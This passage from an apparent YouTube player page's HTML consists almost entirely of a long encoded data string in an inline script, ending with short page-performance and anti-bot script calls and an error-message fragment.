ajh8wZyBO6yIgVHVO0KATZ51bDVIsgQ9U1AecFKkz7ibm7r1lcEdYJPhgsvTKDzD+czivvgaC5AS4cQWudVTUoTZs9YJxiBizwDCqvmhIOddnwAk7HT97qfsttN81c53jIiZWjGg0mJ7mHu7\/lbW\/[base64]\/+b0DyYrhyTKvBUtO7GEBL8TXqcAAKadu8PlQmYoIRX8hgx1t+uC8DJmws7K79+6VWcEXdYwC5h\/33DIsG+IxBB9o\/l7ft4IAtqsNZIGUZCRp0NLbsxnDrLzpBK0wrT1cj7NyXncJLBXUvfzEqcGbC6UGdxyFX\/+kulQr2Ce5dsLFTCPnUiGT1cF6vMdrdw0SVTL8V7jvmk7rDPP9JwhyM5oXf87+fBqrKtqJIlJn\/h0pAZUjU8m7+875aRgEngGY8bddT5fCffVW1vEjjoFDiEQVvOBYZcTLjFuT3VoVY2F5MMd\/MYcxFpwcnDFp8LoCYxfCSdkcWWMn3IDewuVLaqKx8EJYF6KLQdPfcJ36UkPPGgXTkkMmJMD8Qsf+a8Lsi8yIU0+2CJXX2WPXu8PtXGSMFA5jhl06NMlFP93NHFF0tSXzUpKvBSDJeYo2+iVhrwZ4gLTXg2Fsdvm1nKvpqmh2D\/qZBtFL34pzxwPL85XbLEkUDfW6Hy4nlEAaWsN8lJHGKEuKbwj4U\/1NKj5heZoCa45ngrjuQMVdMDtbH\/pPDm6N8OKcejVftIiE7PuV4UOuRFY5iTTz1oh98m4i\/x9V+TYfvbJeKU1dmm9IcNh9JN5lXpNQ6TSAWdswwyUZOzeV+YNYZBCmTIlEbdAxv1GbeuPmpppTEyPrL61JuWdOHvXcsnTHxdZpqOvXj3xA9clXKpu3wo3d05\/egiul230JlOuvOuZsWKd9lJ4O2E\/gnvx2E6HcPb7LBbhF0rGM4o\/b0C2pzUf+Yrt9dYnVxZIMgw7kuPxos\/zDxwOxqvQm6frJ4kOZsDiqgOEaWyOp7zZyJd\/qwy54Hn2yZ7vr3Obz27ldmjHIT4ovRCR1dOYe1FscErq8s50XB9yb1Q3hBep69ceI2Dw\/z\/dZdcYzxlbPyCPqFCCFeQp5FXnbEWHDbK7Zx4BqpNHut5XGyuAv9t7B5oPTyCpUJ9lDrZcn+NU1xcqgQ5IQoTyqIWBTf+XCMm8Qg29nGBEfiivT0+JrGbwBht0zS\/yi\/jy+Ycb6Si2x4Qwk+GMwBcienrKXXiYO2DMY32DZGh7tVMP6vyb10YTW6x1zla+ean84JCmjT5uFI5nysq9teNn1Ga1WCF+XVGPmWMI5884IjOwbExPm5+uKn8\/VxcVLrN7Vc8\/xc2s7eu+Tc4g3zOzpMb76gy\/[base64]\/oiykFO8RUTG+ky+NyB3QsYTpJA8vSPDSRL2OIeYpldgHB6DHUK1s8aadJDKmi3qpVMQRovHtrCzHD5n1UhnIpHK3LcmKNRGeu3B91aU++khUTASvuODnldAPmafMQ\/qMT0wpZ3OrwCQiWdlhSZXwVv5xLNuoXEB9m4NrmAtu52gY6K45+YjincImj6e9sC\/L6QpbKnKGIbiWtOF1cfsFcQdBdv7juAjsCTLoLQuvdwNVizu\/0J54Xtr6kPw94lHIacSwI2lRJylrwGRPGAKE3622Qp5VTv4Y1VjVPXBj00xiv8NU\/yHIvNasDHy8QEkXkkv1o\/RVsQ\/3H1Ivv9SggvbHxMZk54OszS+lUkGMfoRfl4BdgNizwnyUJozbMQJeviok6HyXUkE1elgtwnnudhoW9k+kr\/zK89r4q41C90zIa\/t1irZQ0+zK10vOsX0Qer7G3Clb4+5VCZbDAvHMf2rOnz35EvLy2CwuiPJrO+vfYj1u+1t55TQhv1jnIQmSMLyz2BzRmoVoeXpao3b+Xg2Tc+dtsFoiNLn+\/sxpgsqv7mF+DkErv+0Ai+0FbHw9TvodExlE0QqrZ5ZtA5VwU0fR0RNQepCACfG4cpaQH5qlUkFFGrQ1t2N754q\/7yUEs5owEkfRLcF1o\/HtwJmK51j41zI2\/+4UILf\/qyZvgz1VlQK6Bc5k6VlGilqUadMpzROepVzqTWd18yVFGqEbvLb3AWAqIgdkLewWyisgoxkGoSrfyUwHRovlt0riRqVMgnciENvqOlagMDRU4Uo040rWUph+tV2oTV0d3wPJ4+vQl5JEorwh3bVcSbgpxrGNTXF2SNdMWdlKty2aR2wGAZbv+\/VH48Ny8IrNNphn0lJD0lFv4SVNfQzDaEw5loTmAMqXiPqFFjSJGv7Q4IH2lQFnAHRkwh4W2XfdVPzEWpHZKapNafLWbhf4bJihx2\/L4xw5Xh23HixNXHoyVhnWkcBDsJRvsuHgft9L\/jYDePzTAqTlI1DxGmifg7f4HswlPk\/m1WHCpSNtJf2+dDlvoVWcbQfAU4AZsLgQ8UaK2Ts2W\/\/QBtAq8oo6bP1fvJ9byrute2YzYOGY9eXMeEoUnTfioQ97nZAxEQ3m4aWK0MfG9rXgECS600f4aD3sDdZVR1miKHjeVMJ9yABWSFV5hTO+OpAgRU8kRgudxTMhilX5gJyr7E\/Yb2DxocDyE6QU8aAYe8OuieaSaQs7RZtDwxGeg51VeuVhI\/F+svgfIQJauZKwGBu+SAQrIEoADuN+OPD8b\/NMXgStgXhjGh9MRxY0TeDF5XrhSEq34ECm6fCweEEPJvAoMgofIEAfS7yhsSwUG\/8WFoAkChwcVocdlVZ3vU9vqRh\/Vqs+H12TNNOCiqqe5SjiLfvO7XPOTRZ+U5CTgzI1Cy6lnraWEyA4cLsoYOSi33rak5b9POYNZdCS\/21haKSlhugoMd1tPZWraIR2eo0kwTU1gUh80I9GmIqvdZiMKirrzMqxX2AsR1we6XiNSgTp1p\/nmfanRnbCShFYhsdgxWYoqBcyaTetX6ZlEyH8rRxZTanfquzgbciWwkNYZAQcxSktleYt0LegpoLECF4x5f3dIEoR7wid37uV30\/[base64]\/kZJhz0WiLMWopzfoRrp3owCqSPRCgF8frqFfhTtlLRkgWNS+zbuM1Czpi4KMzJBG4bpoTnx+JPnZWYYVUkc8CGGl9\/[base64]\/hXqojRpvM8nfmtKTFx5ZaQ1YcfhYNfqdulbeMMS2vZjVrpYxQyjxjLDj\/pgduv+l+f54jtfMP2IJT3S+QJKg3FlXTb4qPKNENvArKbH1vsbe8A5qk\/[base64]\/DOtkCtwq37tOwqlfs8QVvwUlEPbgEGFLuXz00yCXsZ9bSkrpR23erhypvJHjGt6KV40G7XLwsy0vyiINVJpukhWyIUA88+4Lvy1\/M+Kxi4doTr\/4c4UdFKvd3UDn69imTNKe9u5+hdgIiCs\/XGOWpA097bQqn9BxkCpQV2JFMFvEYLFeBlbkKIdAK62AZG0QOR1KYmAlhgIcC0eLvlct+0nI\/9qzFz+OenGDaLa3BhAjxOYDIbRP7ZQG6lY+7hZWE+NmfWc7ozGXyGic5Mu8yg3JvjW78JIkFk3gAjWWYYL1FPEuvConDgfsu1JkhEI7zK8IfkyJ2+JsxUa\/HrOb2kFMX+V48U\/qwoNXA2C2aeq25n9Yz+tZQgcJa14HuBph8VVrZdBzLeOoCfP6DWjzIWSzcjuw+ssc680p+upMVFqdbD4keVnCg61mO5KeOPWVbSeSZ0208K\/niylMr0307deVIz5NYoLtMNE8ANYIejpMmHuZUUcvXDjaXONtKZMFeAzqtgn55Ti+uHUxr1\/pyahRWoEJp8AnRqh9ai9ZjgnyjMVYDnYiugr+qc\/mS1N6JJ0fR7GzqAWdP8kSb+hcxOpOCv10IBP1BejT66KKvVaPdxRaGklcLNT9BWo2jCwgg5XGAaoK0AZXwSQHzU7m\/GaIeP0bnfgtECngfZHq72IP7KVxWg0WVH+HCE8k9mXcvHnc13Jv2jDHmrMpnKgToCcA8MNqC2+Gt0Vzcfa8NR3NRD\/puoz64hZC\/X5wn5QN1XngCUEs19wKuer+NhRnlU1SHK1zRPjsfJJI4VzDawnHoVXgYKE0BO1DZ0pRz+72\/RAnSbuInKWO+iPUPLLAPT+KVlLTYgZSEsYv0+PjS1unA4\/AMUQONlVYI\/tDE73XDczPQuB6Z+i1mzzk0a68a8dX1wKyNqw6w\/9qgNqkVE4Mn109dSGRmRzbbc0pjbiTCxU8YIHERsqIFm\/RwULkghNwZ8\/PaeVW2047c3s8evfIHyE660ie5IEjM5WCi4nIxa+IEMx7+GuM33+AOpbESFRbmtKtyhxrn3Uv+lm2U0VTnqqoU7VB9DB+JWmY0RNHlRO9E97LJ25bhRv5+5ZVGjWaIyoaXimJLdlUmWepVbvedXlSHn\/yyHtTWb7CRSQI0wHIxZsu\/XKEW1w2noWQHPOFX3t5cQwSo4pqg5j3KopmCPE3TB22kOKUXanoaMdU2VU1sqv9cRlhYHtv15i0VHApL5LOv64UokdZ6uzsfbqWHsUrWCnKsButUvFPeaAvc5KNmRd7u1BMQ1iwyznx\/0faLAwG+fV++FTpY7+vF\/P2oPoBYMUxTVzbDV4J7HoznHzHZ5ZK\/kTq9MwCYfhp85jQrRSk\/G3LdBTq\/W0n+DO3jSjpPLUll0b8tBPFgL4LuXPsBChVuUvPNpWp5ZLf\/Ff5BRker2fmQ4rz1ttXYmrSECEdp9NDCOVEQsXLBCg2dJN0JYE1BnPCZdcjqbcDqpxe+08g\/eOhTI0gGt7OdetcyQM16sapULkip88B2ham0j4kctwyfPOdpv\/5ZxDlnUmtcB9U8qW+bYN9LFXFAGUJwcDG9ZV8IGr3br1iF0roc2rxbk5KBBwybEldA0FtI4TezuBjQsYmauhiDCmC5nezwSQyHG+FNNYTti0sqlTu093HSjeh4CpyoLf3AC2IqiuU\/xR78AxN92DIjIPh9Pm7EwNY8hrOWwhYRiM4NuKnd49bhVVhpAcQwWQ8xwgjxyCZdBBuZm5ElmS2BqDdYbF5wBHPQDB7AtIJO4TSVvOaz5L2DTuamER1WUzI7xWiiKpiiFbJ3QvXF1KXy34GPlWd5DfGWtOZzVi7vs82ueWKqCFrmRmlq8cCZ6KdqRVbAU8zF\/wyhyOrLzQZBk6s6TSrP0+D7lVRBIA102EjWiRRyxbsQbr0Pzb9OKyk+cVtY4iBl7doJ8FvK5AfoHQYSAeG7Be9UCfglxvjgZmGkYhpmf89XgpDQ+Idxs2y8rBvYe3ctzaU+6BnUEcHWmroBt3+\/Zn9WQXuxyJtSbrPZMK+MSriKsbrY0gOhuU1EZUN\/sdbfPu4WZa2PTnwc\/b9IW7dTodpvQfn+i3KsQ6ct6SjTSJ\/cQn4\/xYabalZuF66qIHAFPcDOcpo7rqEM4u6TdyhAfuHQ6iW3KjbaMH8ixSqvAEb7ZlHCj5p1ysQxgvZ2juGzM5jMSJ6oO85a+7rhtrSCUXUu\/JoB8L2tdMpRqxtCrm6ZPNGDShgiGW\/L3G7XGlt2\/tDc3JmgAiydMcYAJxLuikOlgvcDclA\/\/PWYV93tlhBEl\/+zRAdw2iz2OsYbJHeFG99qlEp3dTeadn6iXhTS4kgmIuXj\/fF2xvKi\/x\/RNiitroncZ72uFBzml7mmyNIKRasqd1QKpWyV6hS2h3pOn28e9vBCx7YF9xWrCwyj48CrYs8hsj2cIfqI1B59\/XvwBmX18UJ7LZybsCKyYjAk7OjYtVdFQ8hD7T1rlL18NPWtCmZa4VBMMKZrEezYc3f+7gP3JBzwxai2X5Wj5w2WUhS42WugeuTZutxh1oCHvHB0I8IgEzDdiijWQKstN99SENEGsLtd1R3JTSV+x63Crsxp9wYms551l6NTYyxsnTcPpSgIl03\/lLZDyp5sVoP2F0HXYQNOzSFCDtUe6r6DDMHtyvU8agmevFE\/MoH10fdImQ6sibLSve749j5dI6fkOyzqTZLeE9peO6l06elXvCLRBi01Y+JGvohokLdIjB\/RZUcI3dESzddrGIzeQY+fntOnEOHG7E3EO0K9mns8kftbrjmNv8iAb+j3BmydiswfFl1e7wsYDpkkVuOyNR+Rw0FMmjh1B\/a86GrC36Kf79\/umVFNOQOqLo1wHOifd4Ryg8eT1t7oWslDgb+khu1ppgaA9BLlss3xY2lvHZ85zS2itwEfs+rIydB0wpWvgx2uGl1\/UYrw62W4VCC063Y1aqHE+SeXk+\/Onuaeo8XQC9LStiZl5eBgfSEeuy8ENE6eOcNlNjOm1gGvZC06dFGzSl1CkStGXhaNoKgeTMYZiODqVSxmxRhxusSzk8c0mIUArQIh9CxolAJkpYAT0Tp0tO9gLLH6rZzB6MMnxw1qHQfwbtAg+z4sCH3\/RLBwZYI6jnTVomIl\/4YpFGQbHh4vXf+qj057ZF7Jh6Y66ze2vsgpddrPJPTAW6bM+\/fa9cIqCGj7nnRl+t0lu9c0JmcwKVC\/INdLd4hLDcJISchtPM4z5VdIU\/pnSMbjy3X7fnyZZPOasajilhsZlgUx+uZecUBfj6LCFuC5OFGJvuHPKD0wqHjKUQA03z6zUAdKXG8XKN0w6\/W9S\/1ezUokuZMtQ6FRO6BejAV3ZavV0JWfhJSFYB2pp+01wFNKUvXdrKKs3CCIRJff4hlUKih8VVXOjU0LzybOL1zcN40\/rc7lgXnsrDdmwVxigAoXF\/9PiIJmIYjjY94DWZoQcoZbCxzzAU7cj7PkTN62CLw1QZEKIrnkXL3AUx8RyPVnDapmBR8EjlFdfw4BLSobai1w19UTKnuJZaZkgTkrh8pLxWjp\/emiiV+Js+T15RSc6IvyPQwdtwajk9oFxNNxDQV8eBcdFmk78VtcR1aUDJHCRhLxfjITGUaCisPjPcxyEOhzuoo\/[base64]\/HlyQddEVXxqCHXzZrtg8MrPrBP\/sCx0ridm3u7YPe9rSJw615xyr3h7oWxuFffoP8315o9UYhoQ91q9lpLn\/EccfDmeHsAOnL5aqTVtCJn+mGNX4VhcozzLbkqn\/ouLk3+qYIUIPYN8qdbQyaWlFaYSioaOMk7nsOXMJ5HUv+7\/+q94LYmAhNlJLONnH802HekXrNBn2xJBsbbpwidR1ibBTKBL\/NObu3jf7K\/fHSKo1WsTG0R2Sn4DBM8kfQLSJrKc7UDTwfC\/LNLeQ\/\/bgdoLQLrkCDKQyPn9TQVKesA8py1DoIMnqt2uKkdRFr9XU9Jg7TQWqxTsfM6JQcUt2Jz+nUHCH7WbO1jySJogSPiO\/HVwml3Q88rP3g8JEDfGwZ1F30qnVEBdXXVViA7oiXu5yW3+dvEpiJxwkOqNy9wC\/0rSPnCadogiWQz0KJgqpdoTWBkFmuvclZ4J01YYLUmFAxO7EU83PfV4JzsnF4Cmg4DdCK6a6+UMWLI5JljeCsik3w81UA2\/m5KJJ7+X\/qb7+58Q2mbLTToCHk1gyzYd8t7m2K6B6pdPkY7qucuQFb4YOglncpY7O4E\/4ZVdI0TiMJpnK3ApnRm23O683V6Oah\/YZDH\/S9FL9\/IJvlKzlGkDYMglckbzP+rBc\/Wwaim+k+7UxkNmuQDILyFjqP6+LBVVxwW+F9vMMLMUFK8c00oOSQ7H51iFVvYrynf\/kdtOKOAlMAyLKFYW\/7PtpT7+i6C9Pps+Kg20jALxK1Pk9BoAOM9GKROuo5pNHlUOCcPfMfDld0AnVS36QiqTbdFohK5BxC716nguFOSrQbfixdsT+avCeSocXjHmvL\/j7lyC49844Gs\/1ENDkbyAlw1ryTqUUkGTGduqLvvvpVSvmPeTpGTzityr3C\/\/BAqC+JL5lffrG2sZYBmIaDgJ1ZPtVWQaPKq0lpgRS+4ZJd3vgHUVH3ZDo3\/VVJ8dbAYPV8yKviW0wcjVY7Pi4MYNbw\/lxZ2Qh77YqhOPfoxhlLQraowhE3NPl4oygQn6qRUQtufjH0k6KL\/0BFIoj1ZUl3tpr19+9eAq+DP1ZrwgE5cA61dJ\/jGfWgDaNjeL3ufL4CAPq+Ek8k7Mc5CCU2oRuEVYUEF1TCMV82j71hnKpxDBWl7GsUJC3oMJwllFzYCFK6Crk\/+LZNU3ijV86bNZyhJFlDZGEBGREdqFxneFlfhit\/4gEBNBSiOuISN1JCyH32ODrt49I4ZjGy1HjboKTTBcs\/sXC9mDr0czp4T3IPG3S+kYePqAiJaXIcDk3wS5Ze3Q1inbDx30++yJIc0qguS8US\/rs\/ydkIkmZ2qIsstWkoideJlLQXFFq97Y0xY5xv2EevqF+RDi1I1PjBSVy7Mhp2A1hqRvZQBwyGCcGF8IlVgVUM7Svgaf30tUY0RiSAr2LW1Kob5CZ98oGYQPEHtk8zPx1hpXtTqsZoTzFK\/U7V1kmfSGj+CxTH7t6ga5DWyndr9N1KDT8fMW+CS7vr9cYXS8VnZ9NDp2UkNPtTr\/ruEX8h7Q\/9XvXlTawmNeFNgVXZ+yiAXANiNl1fCYTfJI9dor\/15ZLEdp3S3UaO5ODhLbjmc38XAzDgGnqsw\/BnpuAdpYfUNr5mUn7wmlkraF0f+3W7hMtP2GiWl+BpxaU+M56Cwwo4giYd3CVw1sdNOCv0kSFa79Eq4EvakoJk6VKlwU\/piatcDoUyWzcvnb6uen6SbzVaufpU8\/zCgnoBuC5lsiIU5jQoAFhGWpq28PlwCdyMCSIZvqbS1k3tyr2gXQihrFnfZlCU0I8\/zXwfxh7gWuKEYv7ozGCeL4knTOClcrY14oHTCV37oIDi0\/QfsvXrEmogROA8Q91GkCQuF1rcKzYfnKy8BvKUVr8IKCmXTTPNiUsQkCxR\/YUgES8BILgmNqMsBtpGaEZdI1nRLX8r0fC+aJfwFXQVr40kPsOVE9VFOqFdffqYiB\/I3InGmzDsjoMt2btu8zmVjVDUNXQKpxpYbP0fuSb2NPPvvTq0\/[base64]\/EL3jG4J9Swq7PI8WhmvaMSwhdmLgA2ZSh6EMOLT3ZaxwHEoYxlndMCCGKIPRSVLgqdN26xrm6AElmJ+TawyNFjnYNpYNd0upZckj8STA6pTRDcDXk2m6UKxXc\/D6g6JDZITAkdE50pl0uX6cGgaTmGCjxlq54sn6lYULOi62Dp02NXMmRx+qDdZkNeH6gCzHIA7OYECI2J+DxG5keqxJ\/H8LMvxMf6sOhs\/Qe9jpzx4hICw9Ost0uQ+jrH47hqxbXubf4rwYu4CB46hOj8PfxTFxqq4FgezPqeY3Dv1TNI8kO8SIYvHWvAb5iJuZP3o0uVTSeLGNtwSp2KK1qaRO\/HRsPd9hWG4uRRcEqyBgSiekOWUvRT\/eSyrydPeVYjsnX9YpoxcY4Xk9jsXAdh+oBpzrLLItIqdDme578oL+9FSOrZiOuSultyxk7w3NIPX1amkzUb23UkmIo66+YLTh+Rx\/U7wsDD7cTZD7jN7YI8P+kqeyI3sXUIyC7rwbAL4H\/1\/beucafGD2KRKedOHdZIeyxqWQZl5W+yZO\/5IeYpzQsfGOcfN32uKJ+4phWIc\/nVXw8U71\/W7XVAdJnEuHCaJVD4NEyBGgTaFb40hCXDmRcnG5KDgsd\/i52+DgPvTRyj8I6xHthwt9G1kaWZWh+GyscC+sYrfoqqoEbSax2mH\/HgIrYWFtKmz3gTQptuTlSG1ui1fL1pBcj9A+KWNzf1Qa3E3mdE+KujNMl+jpk1CfEc+7\/Ga196918X+MTcISSgHK81E7H6DZY1LzErnCoz4gHH3Fk0GyNazaebWVVoI0Anze0VTJsFvnVSQzqfVEa+TuM54e9fL8iAcBlIGAlWTf5dnhIAltmNs5Y\/r2bQFPMlheWnInLIsL2R2muUrUBV\/npFzTNE4tzSK55Nxp68a5x+hnmOqrQwHtftk9\/vPtntY0R9KiOb4NXUsLoPq1VESNC8gEoR\/AjlATAmKNH\/othlSkphdEUgqGvZulzmpbi81h0z0+EvcYCq7feXxcNw\/YcVZSFVnHzdDwWY14D\/SUuJf5xA6KZcvNJP+8YX2yZioJ0RGI9YC30yfObjBFtJ29a3DgrfwvNskZmqgNNX0053ZqLSP6vBbo1jrZePUgQEyyPFCHhyZWRnIzzFQE844zFiRHj4LhVMOVWFS0L\/TkNpNm6srohhvA2jaLVUFzK+6M5CRj9nrFw9gonCnoXrQF8U\/n5GqArXjt8FwdDrldjzvhUbde5px288M+xGsXoH00zycmHP4X\/JfHzs6d2OdMwsAOVfbPqXgkQru9XC8GAWeJjoEbSGxmSNYr6jeFFLwSzGPedw\/q0c7zh7VgqGgzd1tVGB0cyvfCkNBUMM+qmg71FCp5784bZYGOHoq1haWTGxxJ7R8wBdK1KaUfJ+uoBrl23Pp8+AbpdVObzdLK2nb\/0ZoFw1LnlVg5RYk35Eh6lOopXtKQNDyERvThZLi755vUxmQOIrJSqFGVMDx9GhfZygug+JZ4+3KqQPNckFXAaq+Hk+312Na27rA3N3y4he3gYeurK7oqFdNk3Qq6xGC0Wme45K\/GkzyXXnGDWR0LmN98hFiVfmH6l0SI7istjp+Gs7IBIwZGPifYpjiO3RDB7TPXrm8he230YuEsAHqezczCr0rKlK9JFmR98F8r+Sb10qI4oJ6BJTNq\/At6GSyXL6ARIxA1jP8hqwEZKk3XQuJ8EiWDQHVNnmLabQPwYDm1ejEQUlaMtVGAXf7BzHnquXLw2Ja\/ALLRqgLY2SKmgFpdWvW1McWY5bRW82RRnlUzbe61fdHgG5nZo3h\/6AsoXktpZqwFNXZxXxBbnJ\/MhppQIG7licr8H8ATmERc41O2tZdrZ3DFDQymgBZq2Gpxb7X1tlocCjeEUDDR71PZj2VrMpMXW6Ehopw3EEwvBeBfLGi2gH0itQCZqyvjWludIuNBG7nIiToLZj5NGsBR+LmVPulgllm8p\/krs5tlhpeMzGP03BlS6kL3TJ3AFj0JQoXVc80nW6G6ZNyfff3LsbEafIu9PeBrvAv0gCK2K14rcHvQ4hYgxFwPFI45tg9eF7F9pJo61+CyYl5T5a80h\/niTxPqVL30IWns4ehC3ZayU\/PzGa6TllnF3LnGrQslLpBvu\/GnSMAxuzbcwG9USveabgYps0r\/oFCWku\/aRKggjnLF\/C\/ucQ5Oembu7a9kcSWaVCT1rPcvDBbSSvYNzKs9G+ix+QieGpaiBy0NQk2Opjkx88XeTDDSiM7AwDYBQFGBSZzqRHgp0n7HQINf4KfQNuApzTUh5Apb4D21uRmxOF1Zq\/3c1EKLOfzJZo1q\/c2IGbaForcO3Vsz0YTo\/HGFEPXWLv+Qqs9n4Tmpi8PlsgPilXRmS91ECIksCdoYCNvMQnpZKYo1iY8JY+S7Z02UPMgpmjbSF340XUzXaGg0fSPo0OuAhnVUGTgUv0SUMZQ+oZguXqOTI1CsXgWKCgwfDLE7NpnI0hhsimvrWrHqbCE9cmFENXxQ9s+N3PBucb5H6s34\/e5LQ+IYvVSXOClIaQVeWLTwIdAwVdx9jdWYN5yLR9riJ1uVouEN9DHgjWZYgdgdjKHASwgNapWv5mvN++QuIz4xL4D6kJ0WTfCQIBrulVl7K0+nAm4rU8BDZdN\/n9W10y3q6pDXSpfX8ZGGIRCsDZPgava\/uQMnBpwY8jmBkDHOQ5b0nTPWQtMyJrx0aogdBv5MKxyKDx9h8Xoql3L\/[base64]\/sHhoSyeguTVvrvVZGgBVS521vggwP9xvIOA1YP+KJQIU7ACbvElL6R9MhwlwOlQ8wj4P\/D9Ew63Kjtvel+XxLnd5ACii3kOn+O3bfo7AqcX7iQP02nZv8GoJ2ovZ37KA3ilfXuVZ0FI9esRXlv8QXsMTz8PSg+HywxXAKT66\/fFY42emPJGcQ5kfmEeXm3epFMeXDD7N6q08L6yJsSxIEfmdnKEGvkSwYGnmu2+Xn9\/0kHvK9Gok54ccnovdlaT4EFLaM\/13BnKrYVV4N0CtpBb02Shq4r12SQlns8+8hHEKm\/kUWu61KM3yzJfwvAs84PRoEoOGs5W0rqeCMDKvUuywx17LrKpCS4NDOhBRFGgzoyjhS8VNKD7jFEXHRkIhkmTvVn054BSrFBm3+3oPjyycRdCq9jmQ7ajXV5uoJII+PLp\/v3vu4of4bk\/NEcvGi9tt\/3i7JtBYMkXDGaz6tKPKmfSrb3fjJz2tUcbn+HTfMnYIA6\/BGUQMsLFxCI37IpGKeEticnhl5jo3iWFL41ZSnioxb8h4XiRcntUKMWsEa0tDLCLKxGvjfPBZJ6FSiJ\/rPGCcsQ6Etkjdt3mFOSVkvcd6kAtQKEN0p2mDRGrXg+BUGR9XjQIcA86O1GdeYHRgOOXBQJpJLIAXcb4oJ748jr1ly1WYoW2yAc70xFnTa7UiVMfoeXqHakS2i+H0NhsbxIOnh8UlfWWlNw3+SPpYHUAM6IkNlKts7peSohp78eOfdbKsLSHXg\/[base64]\/yP7TaDEKC89sF1NVWEeUvV\/W36mK0vZ1HFkIc76V8N2QYu1+OmjJBAieVnjWH9m5wudhLquzYY0H9GNF2q+9DcemK7vWPOoYeqaJVmhuEZWMxmWrk3RRPKhIgshSmOtv3op9ur9S0mwSfJcBzr+2S0ApsZYRiLzQT0nnaC1TrOX\/aD0ejp4Oje9rLuGaD8QLqDUOoe+kt9Jnl\/EgDmUvik\/[base64]\/29CUMW2VIXmdkmz5qQyI7vmnuxfVYn6zi5pPWH46cYQbQYHunG1YrtovGIFL2pQ8FVVA6ajVNkWIYP2ab0VRgp\/igCpZf7004yxHzMlugCO99gfLXFgf8ekWc4QtP1PpjyRgRatdPV+cwi042i84R4c3oM9IejhiSgcaHqMe1Zq1+gkbGoEmbWGLyn\/WbciVX6qPc0zRiYY3mZpvn4et5E4v9flMYcYQDtzYjMdWgz0g8xtQNxLFEAgj4LdmPhia77tPwd7nsioB9FrvWES6q7YM2Hdli3Uo6wsQ2B+uvzyzGkB5fZuQ1OHGcDfQjAFxJ15JIEV2sO0j\/JY\/uLJxJHoJ25zlkN21AWofbrR\/eQgwXRCUi9PqmpMjKtoq+pNFJTXjg4QIVAPxRZk700Y+LveFK2FNG9etIsBJRusClwbH2N\/T1SUtppKweBsWeHXP2W\/efSN+FDFf5Kgz3T9F0yMEodyjE+7D4fh+\/EAXQ4SF11k9Umwg16QI2W5P\/ieP5m9H4Yw3XnoJA3EFO4MVL0i+TqoZFcPnEBmsVpD77NYozK5C7gnGnubqYHQNpEc5l2epimjE2krkWzUsmRHSPGv7Wmb6dtZqb5YKbZmfNQ53IKX8QcAvUTb97wCdIDtI5o5luzyLYKc5MYI+Q1YYTnkeCTYHDUR02ZT6ZL\/[base64]\/TACuXalJ4X1EzOw5OhA8Di401VY1p0\/0mhSZb2z8QkkKj14\/cNwxCby7loiksyYQd8sKnfkrEv9VCrvuND9MjsAm0Sbknki5Ck9KSTETinnUr1WwnI8C5TrRea4ivhebHecD6Wc\/FqbPH\/[base64]\/HLA71XSFyslbS+7OqDqwh\/k\/[base64]\/mCFaNWKlOs1ynYMD2d+NFfbGhKt4mtwMai2ZaRtRPnIuIMgzhP+rpCnLtEGku3cJkdoUQIBLMisAFfiXtRilJp0+uLQKhl6VQU1nrJ9r3d4AmMO7neopyBJgJPbY37rcQW2yzDJQ4lMy5nD4q702UxN4mQ+IJ\/pYoM2Eonu3UQauevtqnADc+ZfRrDC5tJJ0m47ZQBNxkJpnQBUPbW3ZcsGrtcDdQqB\/MGkw+hw7gMz+L14fys6\/qwoknpOKL3QEAjtjeGL8JUQSfM05o7rmE5xSSIoT20UntgXz9OIi\/hEuaZ0q4TR7zXaDFwzsGYqtHQuf6+Lynl6lXLWHikeSyF+orlczhehed5Q4g2zHX\/XID7DjasZoR8WKBU0jxv9woULZ17ZVOtIOamCAhS6GjTJZgB6c1huC8eLxh\/\/X0zLGB30yar+g8lLGC224H58qyRr9mJxYUIpr21hIzeFlxjHTNq+xJOAB8YuoWFfHz29qoRQ5VPU5rV0V+LMz9xWmv+kC7dg3fmLXKP\/ywV\/z5KseA2XDvI2b+W6GZocsH7CK6Vlx6S4IQsWztIpTBnOQDs8iDhkxpdwx1Wq2\/cOaO143FqQsnslhCSYUEIr4tQ0KReurBenADvJnrvunr95erFQ6zBnsXRxB6r3UtQBPCb7xLIjvthLytmjVtCmCqPs0o5vzTdh48C3nxw7HR5qoVawHcyf2SU7qgMlUrZpYdsS\/w3S4B\/X39lj6wB557DwsXowS\/+Atw2H\/3m3TZaBAKdNQz+42qbzb0pSKmIQxDQjS59tg4hKeze0mHSJmcEubX6gZ6bJUonbWb2eAJk0YOP8H7nuUgECIQdnXgl34Mq93nArOUdNBSQQ9X1h02\/junxLUf9IP\/NGoDyS3Ov1ShurwyqBenpd2dS2PJbJBXtHa0A10KEatx3EQI9vVEmgNwDH6z6MyIfIkTO1lsOi1a3Reypo4oINLPcUIkdysWyWABK\/NtkECTxH3Z2t\/WU35u8tTpV0Mjq4z5QIXu07v5Aid003OWjTBh9ZY6G3dNJ5iWr+zYs3cxejxKbLMHiDi9IsnYxD\/icwTgNjEfSvKnAR4wpSWypXkcOyXxtpY8DNr2+tU+1D9jNz8ozB6q1P3bX65+Y0X0O4v9XmvXcYn4baXSnUVO3j79SzdsNm2QS4QqZUgGClf7mOc5LDpPk3ubAnJ\/7+YsuKsvifc3n3sED85JpFCngZkbh9GVI4SxDUWqBzhu+PmcV\/ZGsvU+tqzsDhEu4p5uaz25M4V8ybCuTZlzgYzjjEgirDDYEZrBI2uQ7HRnPvDEfu5tKFl4B3ULIRAfyjMEPgkktbOdIlCSYSIRbAqpeNfNUGxnzCYAxaATKYqXDZbp62p\/5TuI0kS76MXTrpLQx8uH12Rvxfkjkhh2Hif5f3aQaBWqxFRMv3TVyrX8gQ4dwzpLiWBHBhE4wU\/lngmjwc79DjkZYcxfhk2Zuqq6tVU4MpodHe6pAcydEF+Er\/fo+h+sC5dBYYQBX2oxIj+GcS\/aQ582PeujrhKt6q9TSO04ZQrFdWALbnRzTDoDNR\/s+u5t+MJ374wwq+pt1q9KVC0wiNyPcu1n0xznpNcy7ixlHAntCf0\/[base64]\/zR3BC2WdnBvm9ZQPQYdZjqF18BORQc4HC8WvOFoWukkMGzxrJGOJFvxO3u11HPQl1P77Vly+Sm2uFjOySpA\/TRoLJ8NfG3HeVWcNA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="f6UC9AyyoNNZ2alRmZGpyg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  65.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div 